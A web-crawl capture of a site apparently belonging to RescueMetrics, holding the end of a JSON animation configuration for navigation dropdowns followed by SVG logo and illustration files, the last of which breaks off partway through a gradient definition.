pAsInitialState":false,"createdOn":1600743542218},"a-57":{"id":"a-57","title":"Nav Open Mobile 6","actionItemGroups":[{"actionItems":[{"id":"a-57-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-57-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-57-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-58":{"id":"a-58","title":"Nav Close Mobile 6","actionItemGroups":[{"actionItems":[{"id":"a-58-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-58-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-2","selectorGuids":["23147af7-8db8-0963-0615-984b13848b3c"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-58-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"a-59":{"id":"a-59","title":"Nav Dropdown Open 7","actionItemGroups":[{"actionItems":[{"id":"a-59-n","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":"flex"}}]},{"actionItems":[{"id":"a-59-n-2","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":1,"unit":""}},{"id":"a-59-n-3","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-60":{"id":"a-60","title":"Nav Dropdown Close 7","actionItemGroups":[{"actionItems":[{"id":"a-60-n","actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":0,"unit":""}},{"id":"a-60-n-2","actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"easeInOut","duration":100,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"yValue":10,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"id":"a-60-n-3","actionTypeId":"GENERAL_DISPLAY","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"CHILDREN","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"value":"none"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600743542218},"a-61":{"id":"a-61","title":"Nav Open Mobile 7","actionItemGroups":[{"actionItems":[{"id":"a-61-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":500,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"heightValue":0,"widthUnit":"PX","heightUnit":"PX","locked":false}}]},{"actionItems":[{"id":"a-61-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"widthUnit":"VW","heightUnit":"AUTO","locked":false}},{"id":"a-61-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":180,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":true,"createdOn":1600747660813},"a-62":{"id":"a-62","title":"Nav Close Mobile 7","actionItemGroups":[{"actionItems":[{"id":"a-62-n","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"","duration":0,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"widthUnit":"PX","heightUnit":"AUTO","locked":false}}]},{"actionItems":[{"id":"a-62-n-2","actionTypeId":"STYLE_SIZE","config":{"delay":0,"easing":"easeInOut","duration":400,"target":{"useEventTarget":"SIBLINGS","selector":".dropdown-base-3","selectorGuids":["0a152d6a-ce80-ba86-87b3-33926f3d032c"]},"heightValue":0,"widthUnit":"VW","heightUnit":"PX","locked":false}},{"id":"a-62-n-3","actionTypeId":"TRANSFORM_ROTATE","config":{"delay":0,"easing":"easeInOut","duration":300,"target":{"useEventTarget":"CHILDREN","selector":".mt2-nav-dropdown-arrow","selectorGuids":["1606c646-9826-0ff1-bb43-fc055ee7b772"]},"zValue":0,"xUnit":"DEG","yUnit":"DEG","zUnit":"DEG"}}]}],"useFirstGroupAsInitialState":false,"createdOn":1600747660813},"slideInBottom":{"id":"slideInBottom","useFirstGroupAsInitialState":true,"actionItemGroups":[{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":0}}]},{"actionItems":[{"actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"xValue":0,"yValue":100,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}}]},{"actionItems":[{"actionTypeId":"TRANSFORM_MOVE","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"xValue":0,"yValue":0,"xUnit":"PX","yUnit":"PX","zUnit":"PX"}},{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":1}}]}]},"fadeIn":{"id":"fadeIn","useFirstGroupAsInitialState":true,"actionItemGroups":[{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"duration":0,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":0}}]},{"actionItems":[{"actionTypeId":"STYLE_OPACITY","config":{"delay":0,"easing":"outQuart","duration":1000,"target":{"id":"N/A","appliesTo":"TRIGGER_ELEMENT","useEventTarget":true},"value":1}}]}]}},"site":{"mediaQueries":[{"key":"main","min":992,"max":10000},{"key":"medium","min":768,"max":991},{"key":"small","min":480,"max":767},{"key":"tiny","min":0,"max":479}]}}
);


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800aa117e044bd24090f6_RescueMetrics%20Coloured%20Logo.svg
body_size: 4916
content:
<svg width="191" height="43" viewBox="0 0 191 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.6125 14.8007C34.8587 11.7807 35.733 9.01191 37.2707 6.47426L31.3512 0.549744C29.4819 2.16278 27.3463 3.05724 24.9342 3.19794C22.7182 3.40396 20.6228 2.97181 18.6479 1.93665C16.6781 2.97181 14.5726 3.40396 12.3616 3.19794C9.92948 3.05724 7.79383 2.17283 5.92452 0.549744L0 6.47426C1.54269 9.02196 2.42207 11.7807 2.65825 14.8007C2.78387 16.1274 2.41202 17.9816 1.60299 20.3785C0.738681 22.8207 0.266327 24.6096 0.175876 25.7403C0.145726 28.2528 0.854257 30.4738 2.32157 32.4537C3.46225 33.8607 5.25619 35.4235 7.72348 37.1571C8.40186 37.5993 9.46717 38.0817 10.9295 38.6044C11.5777 38.8405 12.2008 39.0868 12.839 39.333C13.3515 39.539 13.7736 39.7149 14.0902 39.8757L15.0249 40.2978C15.5575 40.544 16.0801 40.7902 16.6279 41.0264C17.5324 41.549 18.2107 42.147 18.6429 42.8354C19.075 42.147 19.7434 41.5541 20.6579 41.0264C21.2006 40.7902 21.7283 40.544 22.2609 40.2978L23.1956 39.8757C23.5122 39.7099 23.9443 39.539 24.4468 39.333C25.085 39.0868 25.7081 38.8405 26.3563 38.6044C27.8136 38.0817 28.894 37.5993 29.5623 37.1571C32.0246 35.4235 33.8135 33.8607 34.9642 32.4537C36.4315 30.4738 37.1401 28.2427 37.1099 25.7403C37.0195 24.6197 36.5471 22.8257 35.6828 20.3785C34.8486 17.9866 34.4919 16.1274 34.6125 14.8007ZM13.8088 29.7402C13.8088 30.0769 13.5324 30.3583 13.1907 30.3583H8.67322C8.33654 30.3583 8.05514 30.0819 8.05514 29.7402V23.273C8.05514 22.9363 8.33151 22.6549 8.67322 22.6549H13.1907C13.5274 22.6549 13.8088 22.9313 13.8088 23.273V29.7402ZM13.7686 15.4992H12.3716V20.3986C12.3716 20.5745 12.236 20.7052 12.0651 20.7052H9.80385C9.62797 20.7052 9.49732 20.5695 9.49732 20.3986V15.4992H8.10036C7.62801 15.4992 7.33153 14.9867 7.56771 14.5746L10.7636 9.25813C10.844 9.12246 11.04 9.12246 11.1254 9.25813L14.3214 14.5746C14.5374 14.9867 14.241 15.4992 13.7686 15.4992ZM21.5122 29.7402C21.5122 30.0769 21.2358 30.3583 20.8941 30.3583H16.3766C16.0399 30.3583 15.7585 30.0819 15.7585 29.7402V17.5243C15.7585 17.1876 16.0349 16.9062 16.3766 16.9062H20.8941C21.2308 16.9062 21.5122 17.1826 21.5122 17.5243V29.7402ZM29.2156 29.7402C29.2156 30.0769 28.9392 30.3583 28.5975 30.3583H24.08C23.7433 30.3583 23.4619 30.0819 23.4619 29.7402V11.7707C23.4619 11.434 23.7383 11.1526 24.08 11.1526H28.5975C28.9342 11.1526 29.2156 11.4289 29.2156 11.7707V29.7402Z" fill="#624DE3"/>
<path d="M57.8451 14.3106C59.0727 14.3106 60.0851 14.4624 60.8824 14.7662C61.6796 15.0572 62.2744 15.5065 62.6667 16.1139C63.0591 16.7087 63.2552 17.4617 63.2552 18.3729C63.2552 18.993 63.135 19.5372 62.8945 20.0054C62.6667 20.461 62.3567 20.8533 61.9644 21.1824C61.5847 21.4987 61.1734 21.7582 60.7305 21.9606L64.7169 27.8643H61.5278L58.3007 22.663H56.7631V27.8643H53.8967V14.3106H57.8451ZM57.6363 16.6644H56.7631V20.3281H57.6933C58.326 20.3281 58.8385 20.2585 59.2309 20.1193C59.6232 19.9801 59.9079 19.7713 60.0851 19.4929C60.2623 19.2018 60.3508 18.8538 60.3508 18.4488C60.3508 18.0185 60.2496 17.6769 60.0471 17.4238C59.8573 17.158 59.5599 16.9682 59.1549 16.8543C58.7626 16.7277 58.2564 16.6644 57.6363 16.6644ZM70.4717 17.3099C71.4334 17.3099 72.256 17.4934 72.9394 17.8604C73.6355 18.2274 74.1733 18.7589 74.553 19.4549C74.9326 20.151 75.1224 21.0052 75.1224 22.0176V23.3844H68.4405C68.4658 24.1816 68.6999 24.8081 69.1429 25.2637C69.5984 25.7192 70.2249 25.947 71.0222 25.947C71.6929 25.947 72.3003 25.8838 72.8445 25.7572C73.3887 25.618 73.9518 25.4092 74.534 25.1308V27.3138C74.0278 27.5669 73.4899 27.7504 72.9204 27.8643C72.3636 27.9909 71.6866 28.0541 70.8893 28.0541C69.8515 28.0541 68.934 27.8643 68.1368 27.4846C67.3395 27.0923 66.7131 26.5039 66.2575 25.7192C65.8019 24.9346 65.5741 23.9475 65.5741 22.7579C65.5741 21.543 65.7766 20.5369 66.1815 19.7397C66.5992 18.9297 67.175 18.3223 67.909 17.9173C68.643 17.5123 69.4972 17.3099 70.4717 17.3099ZM70.4906 19.322C69.9465 19.322 69.4909 19.4992 69.1239 19.8536C68.7695 20.2079 68.5607 20.7584 68.4974 21.5051H72.4648C72.4648 21.0874 72.3889 20.7141 72.2371 20.3851C72.0978 20.056 71.8827 19.7966 71.5916 19.6068C71.3006 19.4169 70.9336 19.322 70.4906 19.322ZM84.6484 24.7891C84.6484 25.4851 84.4839 26.0799 84.1549 26.5735C83.8258 27.0544 83.3323 27.4214 82.6742 27.6745C82.0161 27.9276 81.1999 28.0541 80.2254 28.0541C79.5041 28.0541 78.884 28.0035 78.3651 27.9023C77.8462 27.8137 77.3274 27.6618 76.8085 27.4467V25.1118C77.3653 25.3649 77.9665 25.5737 78.6119 25.7382C79.2573 25.9027 79.8268 25.985 80.3203 25.985C80.8772 25.985 81.2695 25.9027 81.4973 25.7382C81.7377 25.5737 81.8579 25.3586 81.8579 25.0928C81.8579 24.9156 81.8073 24.7574 81.7061 24.6182C81.6175 24.479 81.415 24.3208 81.0986 24.1437C80.7822 23.9665 80.2887 23.7387 79.618 23.4603C78.9725 23.1819 78.441 22.9098 78.0234 22.644C77.6058 22.3656 77.2957 22.0366 77.0932 21.6569C76.8908 21.2646 76.7895 20.7774 76.7895 20.1952C76.7895 19.2334 77.1629 18.5121 77.9095 18.0312C78.6562 17.5503 79.6496 17.3099 80.8898 17.3099C81.5352 17.3099 82.149 17.3731 82.7311 17.4997C83.3133 17.6262 83.9144 17.835 84.5345 18.1261L83.6803 20.1573C83.3386 20.0054 83.0096 19.8725 82.6932 19.7586C82.3768 19.6447 82.0667 19.5562 81.763 19.4929C81.472 19.4296 81.1682 19.398 80.8518 19.398C80.4342 19.398 80.1178 19.4549 79.9027 19.5688C79.7002 19.6827 79.599 19.8536 79.599 20.0813C79.599 20.2459 79.6496 20.3977 79.7508 20.5369C79.8647 20.6635 80.0735 20.8027 80.3773 20.9546C80.6937 21.1064 81.1556 21.3089 81.763 21.562C82.3578 21.8025 82.8704 22.0556 83.3006 22.3213C83.7309 22.5744 84.0599 22.8971 84.2877 23.2894C84.5282 23.6691 84.6484 24.169 84.6484 24.7891ZM91.0659 28.0541C90.0409 28.0541 89.1677 27.8706 88.4463 27.5036C87.725 27.124 87.1745 26.5418 86.7948 25.7572C86.4151 24.9726 86.2253 23.9665 86.2253 22.7389C86.2253 21.4734 86.4405 20.442 86.8707 19.6447C87.301 18.8475 87.8958 18.259 88.6551 17.8793C89.4271 17.4997 90.313 17.3099 91.3127 17.3099C92.0214 17.3099 92.6352 17.3795 93.154 17.5187C93.6856 17.6579 94.1475 17.8224 94.5398 18.0122L93.7045 20.1952C93.2616 20.0181 92.844 19.8725 92.4517 19.7586C92.072 19.6447 91.6924 19.5878 91.3127 19.5878C90.8192 19.5878 90.4079 19.708 90.0788 19.9485C89.7498 20.1763 89.503 20.5243 89.3385 20.9925C89.1866 21.4481 89.1107 22.0239 89.1107 22.72C89.1107 23.4033 89.193 23.9728 89.3575 24.4284C89.5347 24.8713 89.7878 25.2067 90.1168 25.4345C90.4458 25.6496 90.8445 25.7572 91.3127 25.7572C91.9075 25.7572 92.4327 25.6813 92.8883 25.5294C93.3439 25.3649 93.7868 25.1434 94.2171 24.865V27.2758C93.7868 27.5543 93.3312 27.7504 92.8503 27.8643C92.3821 27.9909 91.7873 28.0541 91.0659 28.0541ZM106.113 17.4997V27.8643H103.949L103.569 26.5355H103.418C103.202 26.8899 102.924 27.1809 102.582 27.4087C102.253 27.6239 101.886 27.782 101.481 27.8833C101.076 27.9972 100.659 28.0541 100.228 28.0541C99.4944 28.0541 98.849 27.9213 98.2922 27.6555C97.7353 27.3897 97.3051 26.9784 97.0013 26.4216C96.6976 25.8648 96.5457 25.1434 96.5457 24.2576V17.4997H99.3742V23.5552C99.3742 24.2892 99.5071 24.846 99.7728 25.2257C100.039 25.6053 100.463 25.7952 101.045 25.7952C101.627 25.7952 102.076 25.6623 102.392 25.3965C102.721 25.1308 102.949 24.7448 103.076 24.2386C103.215 23.7324 103.285 23.1123 103.285 22.3783V17.4997H106.113ZM113.35 17.3099C114.312 17.3099 115.134 17.4934 115.818 17.8604C116.514 18.2274 117.051 18.7589 117.431 19.4549C117.811 20.151 118.001 21.0052 118.001 22.0176V23.3844H111.319C111.344 24.1816 111.578 24.8081 112.021 25.2637C112.477 25.7192 113.103 25.947 113.9 25.947C114.571 25.947 115.179 25.8838 115.723 25.7572C116.267 25.618 116.83 25.4092 117.412 25.1308V27.3138C116.906 27.5669 116.368 27.7504 115.799 27.8643C115.242 27.9909 114.565 28.0541 113.767 28.0541C112.73 28.0541 111.812 27.8643 111.015 27.4846C110.218 27.0923 109.591 26.5039 109.136 25.7192C108.68 24.9346 108.452 23.9475 108.452 22.7579C108.452 21.543 108.655 20.5369 109.06 19.7397C109.477 18.9297 110.053 18.3223 110.787 17.9173C111.521 17.5123 112.375 17.3099 113.35 17.3099ZM113.369 19.322C112.825 19.322 112.369 19.4992 112.002 19.8536C111.648 20.2079 111.439 20.7584 111.376 21.5051H115.343C115.343 21.0874 115.267 20.7141 115.115 20.3851C114.976 20.056 114.761 19.7966 114.47 19.6068C114.179 19.4169 113.812 19.322 113.369 19.322ZM126.255 27.8643L122.99 17.2339H122.914C122.926 17.487 122.945 17.8667 122.971 18.3729C122.996 18.8791 123.021 19.4233 123.047 20.0054C123.072 20.5749 123.085 21.0938 123.085 21.562V27.8643H120.522V14.3106H124.432L127.64 24.6752H127.697L131.095 14.3106H135.006V27.8643H132.329V21.4481C132.329 21.0178 132.336 20.5243 132.348 19.9675C132.374 19.4106 132.393 18.8854 132.405 18.3919C132.43 17.8857 132.449 17.506 132.462 17.2529H132.386L128.893 27.8643H126.255ZM142.473 17.3099C143.435 17.3099 144.257 17.4934 144.941 17.8604C145.637 18.2274 146.175 18.7589 146.554 19.4549C146.934 20.151 147.124 21.0052 147.124 22.0176V23.3844H140.442C140.467 24.1816 140.701 24.8081 141.144 25.2637C141.6 25.7192 142.226 25.947 143.023 25.947C143.694 25.947 144.302 25.8838 144.846 25.7572C145.39 25.618 145.953 25.4092 146.535 25.1308V27.3138C146.029 27.5669 145.491 27.7504 144.922 27.8643C144.365 27.9909 143.688 28.0541 142.891 28.0541C141.853 28.0541 140.935 27.8643 140.138 27.4846C139.341 27.0923 138.714 26.5039 138.259 25.7192C137.803 24.9346 137.575 23.9475 137.575 22.7579C137.575 21.543 137.778 20.5369 138.183 19.7397C138.6 18.9297 139.176 18.3223 139.91 17.9173C140.644 17.5123 141.498 17.3099 142.473 17.3099ZM142.492 19.322C141.948 19.322 141.492 19.4992 141.125 19.8536C140.771 20.2079 140.562 20.7584 140.499 21.5051H144.466C144.466 21.0874 144.39 20.7141 144.238 20.3851C144.099 20.056 143.884 19.7966 143.593 19.6068C143.302 19.4169 142.935 19.322 142.492 19.322ZM153.783 25.7952C154.1 25.7952 154.403 25.7635 154.694 25.7003C154.985 25.637 155.277 25.5611 155.568 25.4725V27.5796C155.264 27.7061 154.884 27.8137 154.429 27.9023C153.986 28.0035 153.498 28.0541 152.967 28.0541C152.347 28.0541 151.79 27.9529 151.296 27.7504C150.816 27.5479 150.43 27.1999 150.139 26.7064C149.86 26.2001 149.721 25.5041 149.721 24.6182V19.6258H148.373V18.4298L149.93 17.4807L150.746 15.2977H152.549V17.4997H155.454V19.6258H152.549V24.6182C152.549 25.0106 152.663 25.308 152.891 25.5104C153.119 25.7003 153.416 25.7952 153.783 25.7952ZM163.438 17.3099C163.577 17.3099 163.742 17.3162 163.931 17.3288C164.121 17.3415 164.273 17.3605 164.387 17.3858L164.178 20.0434C164.09 20.0181 163.957 19.9991 163.779 19.9864C163.615 19.9611 163.469 19.9485 163.343 19.9485C162.976 19.9485 162.622 19.9991 162.28 20.1003C161.938 20.1889 161.628 20.3345 161.35 20.5369C161.084 20.7394 160.869 21.0115 160.704 21.3532C160.552 21.6822 160.476 22.0935 160.476 22.5871V27.8643H157.648V17.4997H159.793L160.211 19.2461H160.344C160.546 18.8918 160.799 18.569 161.103 18.278C161.407 17.9869 161.755 17.7528 162.147 17.5756C162.552 17.3984 162.982 17.3099 163.438 17.3099ZM169.097 17.4997V27.8643H166.268V17.4997H169.097ZM167.692 13.4374C168.109 13.4374 168.47 13.5386 168.774 13.7411C169.078 13.9309 169.229 14.2916 169.229 14.8231C169.229 15.342 169.078 15.7026 168.774 15.9051C168.47 16.1076 168.109 16.2089 167.692 16.2089C167.262 16.2089 166.895 16.1076 166.591 15.9051C166.3 15.7026 166.154 15.342 166.154 14.8231C166.154 14.2916 166.3 13.9309 166.591 13.7411C166.895 13.5386 167.262 13.4374 167.692 13.4374ZM176.266 28.0541C175.241 28.0541 174.368 27.8706 173.647 27.5036C172.925 27.124 172.375 26.5418 171.995 25.7572C171.615 24.9726 171.426 23.9665 171.426 22.7389C171.426 21.4734 171.641 20.442 172.071 19.6447C172.501 18.8475 173.096 18.259 173.855 17.8793C174.627 17.4997 175.513 17.3099 176.513 17.3099C177.222 17.3099 177.835 17.3795 178.354 17.5187C178.886 17.6579 179.348 17.8224 179.74 18.0122L178.905 20.1952C178.462 20.0181 178.044 19.8725 177.652 19.7586C177.272 19.6447 176.893 19.5878 176.513 19.5878C176.019 19.5878 175.608 19.708 175.279 19.9485C174.95 20.1763 174.703 20.5243 174.539 20.9925C174.387 21.4481 174.311 22.0239 174.311 22.72C174.311 23.4033 174.393 23.9728 174.558 24.4284C174.735 24.8713 174.988 25.2067 175.317 25.4345C175.646 25.6496 176.045 25.7572 176.513 25.7572C177.108 25.7572 177.633 25.6813 178.089 25.5294C178.544 25.3649 178.987 25.1434 179.417 24.865V27.2758C178.987 27.5543 178.531 27.7504 178.051 27.8643C177.582 27.9909 176.988 28.0541 176.266 28.0541ZM189.035 24.7891C189.035 25.4851 188.871 26.0799 188.542 26.5735C188.213 27.0544 187.719 27.4214 187.061 27.6745C186.403 27.9276 185.587 28.0541 184.612 28.0541C183.891 28.0541 183.271 28.0035 182.752 27.9023C182.233 27.8137 181.714 27.6618 181.195 27.4467V25.1118C181.752 25.3649 182.353 25.5737 182.999 25.7382C183.644 25.9027 184.214 25.985 184.707 25.985C185.264 25.985 185.656 25.9027 185.884 25.7382C186.125 25.5737 186.245 25.3586 186.245 25.0928C186.245 24.9156 186.194 24.7574 186.093 24.6182C186.004 24.479 185.802 24.3208 185.486 24.1437C185.169 23.9665 184.676 23.7387 184.005 23.4603C183.36 23.1819 182.828 22.9098 182.41 22.644C181.993 22.3656 181.683 22.0366 181.48 21.6569C181.278 21.2646 181.176 20.7774 181.176 20.1952C181.176 19.2334 181.55 18.5121 182.296 18.0312C183.043 17.5503 184.037 17.3099 185.277 17.3099C185.922 17.3099 186.536 17.3731 187.118 17.4997C187.7 17.6262 188.301 17.835 188.921 18.1261L188.067 20.1573C187.726 20.0054 187.397 19.8725 187.08 19.7586C186.764 19.6447 186.454 19.5562 186.15 19.4929C185.859 19.4296 185.555 19.398 185.239 19.398C184.821 19.398 184.505 19.4549 184.29 19.5688C184.087 19.6827 183.986 19.8536 183.986 20.0813C183.986 20.2459 184.037 20.3977 184.138 20.5369C184.252 20.6635 184.461 20.8027 184.764 20.9546C185.081 21.1064 185.543 21.3089 186.15 21.562C186.745 21.8025 187.257 22.0556 187.688 22.3213C188.118 22.5744 188.447 22.8971 188.675 23.2894C188.915 23.6691 189.035 24.169 189.035 24.7891Z" fill="#2D2D2D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622961e34e3efeafd15bb641_White%20Slash%20Bottom.svg
body_size: -265
content:
<svg width="1282" height="43" viewBox="0 0 1282 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1282 0V43H0.5L1282 0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c1574269291915cf0920/654058a43d5a6ca96607ece0_Cookie%20Banner%20blog%20visuals%20(3).svg
body_size: 60471
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" zoomAndPan="magnify" viewBox="0 0 1440 809.999993" height="1080" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="ad4cf18ea4"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="3976f9cfdf"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="e19dcfc6eb"><path d="M 0 0 L 1439.089844 0 L 1439.089844 809.648438 L 0 809.648438 Z M 0 0 " clip-rule="nonzero"/></clipPath><linearGradient x1="0.0364236" gradientTransform="matrix(1493.958357, 0, 0, 840.351553, -54.869115, -30.35344)" y1="0.0364236" x2="0.999791" gradientUnits="userSpaceOnUse" y2="0.999791" id="7feeeba65a"><stop stop-opacity="1" stop-color="rgb(11.314392%, 15.814209%, 65.101624%)" offset="0"/><stop stop-opacity="1" stop-color="rgb(11.512756%, 15.907288%, 65.22522%)" offset="0.00390625"/><stop stop-opacity="1" stop-color="rgb(11.711121%, 16.001892%, 65.350342%)" offset="0.0078125"/><stop stop-opacity="1" stop-color="rgb(11.907959%, 16.096497%, 65.473938%)" offset="0.0117187"/><stop stop-opacity="1" stop-color="rgb(12.106323%, 16.191101%, 65.597534%)" offset="0.015625"/><stop stop-opacity="1" stop-color="rgb(12.304688%, 16.285706%, 65.72113%)" offset="0.0195312"/><stop stop-opacity="1" stop-color="rgb(12.503052%, 16.38031%, 65.846252%)" offset="0.0234375"/><stop stop-opacity="1" stop-color="rgb(12.69989%, 16.474915%, 65.969849%)" offset="0.0273437"/><stop stop-opacity="1" stop-color="rgb(12.898254%, 16.569519%, 66.094971%)" offset="0.03125"/><stop stop-opacity="1" stop-color="rgb(13.096619%, 16.664124%, 66.218567%)" offset="0.0351562"/><stop stop-opacity="1" stop-color="rgb(13.294983%, 16.758728%, 66.343689%)" offset="0.0390625"/><stop stop-opacity="1" stop-color="rgb(13.491821%, 16.851807%, 66.467285%)" offset="0.0429687"/><stop stop-opacity="1" stop-color="rgb(13.690186%, 16.946411%, 66.590881%)" offset="0.046875"/><stop stop-opacity="1" stop-color="rgb(13.88855%, 17.041016%, 66.714478%)" offset="0.0507812"/><stop stop-opacity="1" stop-color="rgb(14.086914%, 17.13562%, 66.8396%)" offset="0.0546875"/><stop stop-opacity="1" stop-color="rgb(14.283752%, 17.230225%, 66.963196%)" offset="0.0585937"/><stop stop-opacity="1" stop-color="rgb(14.482117%, 17.324829%, 67.088318%)" offset="0.0625"/><stop stop-opacity="1" stop-color="rgb(14.678955%, 17.419434%, 67.211914%)" offset="0.0664062"/><stop stop-opacity="1" stop-color="rgb(14.877319%, 17.514038%, 67.337036%)" offset="0.0703125"/><stop stop-opacity="1" stop-color="rgb(15.075684%, 17.608643%, 67.460632%)" offset="0.0742188"/><stop stop-opacity="1" stop-color="rgb(15.274048%, 17.703247%, 67.584229%)" offset="0.078125"/><stop stop-opacity="1" stop-color="rgb(15.470886%, 17.796326%, 67.707825%)" offset="0.0820312"/><stop stop-opacity="1" stop-color="rgb(15.66925%, 17.89093%, 67.832947%)" offset="0.0859375"/><stop stop-opacity="1" stop-color="rgb(15.867615%, 17.985535%, 67.956543%)" offset="0.0898438"/><stop stop-opacity="1" stop-color="rgb(16.065979%, 18.080139%, 68.081665%)" offset="0.09375"/><stop stop-opacity="1" stop-color="rgb(16.262817%, 18.174744%, 68.205261%)" offset="0.0976562"/><stop stop-opacity="1" stop-color="rgb(16.461182%, 18.269348%, 68.330383%)" offset="0.101562"/><stop stop-opacity="1" stop-color="rgb(16.659546%, 18.363953%, 68.453979%)" offset="0.105469"/><stop stop-opacity="1" stop-color="rgb(16.85791%, 18.458557%, 68.579102%)" offset="0.109375"/><stop stop-opacity="1" stop-color="rgb(17.054749%, 18.553162%, 68.702698%)" offset="0.113281"/><stop stop-opacity="1" stop-color="rgb(17.253113%, 18.647766%, 68.826294%)" offset="0.117187"/><stop stop-opacity="1" stop-color="rgb(17.451477%, 18.740845%, 68.94989%)" offset="0.121094"/><stop stop-opacity="1" stop-color="rgb(17.649841%, 18.835449%, 69.075012%)" offset="0.125"/><stop stop-opacity="1" stop-color="rgb(17.84668%, 18.930054%, 69.198608%)" 